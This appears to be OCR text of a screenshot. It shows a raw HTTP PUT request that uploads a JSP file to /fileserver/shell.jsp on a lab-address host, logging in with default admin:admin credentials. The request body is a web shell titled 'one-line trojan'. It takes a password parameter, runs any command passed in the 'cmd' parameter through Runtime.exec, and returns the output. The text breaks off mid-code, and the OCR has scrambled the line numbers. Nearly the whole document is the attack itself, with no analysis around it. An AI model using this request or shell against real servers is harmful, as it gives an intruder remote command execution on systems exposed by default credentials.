 1 PUT /fileserver/shell.jsp HTTP/1.1
2 Host: 192.168.1.120:8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Connection: close
9 Cookie: JSESSIONID=10u4bab2skxj51as19bbxiosoa
0 Upgrade-Insecure-Requests: 1
1 Content-Length: 852
2
3 <%@ page language="java" contentType="text/html; charset=GBK"
4 pageEncoding="UTF-8"%>
5 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
6 <html>
7
8 <head>
9 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
0 <title>
一句话木马
</title>
1 </head>
2
3 <body>
4 <%
5 if ("admin".equals(request.getParameter("pwd"))) {
6 java.io.InputStream input =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(
);
7 int len = -1;
8 byte[] bytes = new byte[4092];
9 out.print("<pre>
");
0 while ((len = input.read(bytes)) != -1) {
1 out.println(new String(bytes, "GBK"));
2 }
3 out.print("